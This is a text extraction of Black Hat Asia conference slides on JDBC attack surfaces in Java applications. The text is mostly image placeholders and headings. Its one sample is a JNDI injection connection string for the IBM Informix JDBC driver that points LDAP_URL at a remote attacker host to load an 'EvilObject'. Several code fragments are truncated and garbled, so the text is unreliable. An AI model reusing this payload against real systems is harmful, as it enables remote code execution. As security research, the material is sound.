

### $MAY 11-12$ **BRIEFINGS**

#BHASIA @BlackHatEvents



- Xu Yuanzhen
- Peter Mularien

# A New Attack Interface In Java Applications



- Abused Connection Resource
- Arbitrary Log File Writing
- Lexical Syntax Compatibility
- Unchecked Initialization Class
- Incorrect Response Disposal
- JDBC Attack Protection

### Abused Connection Resource

- Arbitrary Log File Writing
- Lexical Syntax Compatibility
- Unchecked Initialization Class
	-
	-







### Leverage JNDI to Connect JDBC Data Source

### JNDI Injection







### IBM Informix JDBC Driver Remote Code Execution via JNDI Injection

### // Register Driver

DriverManager.registerDriver(new com.informix.jdbc.IfxDriver());

### // Get Connection

DriverManager.getConnection("jdbc:informix-

sqli:informixserver=ser;user=user;password=password;SQLH\_TYPE=LDAP;LDAP\_URL=ldap://remote.ip:389/;LDAP\_IFXBAS E=EvilObject");



JNDI Injection Remote Code Execution Is NOT Trigged





```
= new SearchControls();
(LDAP\_SCOPE0);
me + "," + this.ldap_sqhDn;
sult> results = this.sqhctx.search(lbase,
```

```
ults.hasMore()) { }
```

```
rchResult)results.next();
```

```
getAttributes();
```

```
tends Attribute> ae = attrs.getAll();
```


rch(Name var1, String var2, SearchControls var3) throws

- 
- 
- ar1, var5);

 $f(2, var3, var6); var6.isContinue(); var7 =$ 





 $p_s$ search(Name var1, String var2, A) throws NamingException { ermediate(var1, var4);

.getHead(), var2, var3, var4);

 $vars.getHead()$ , var2, var3, var4);

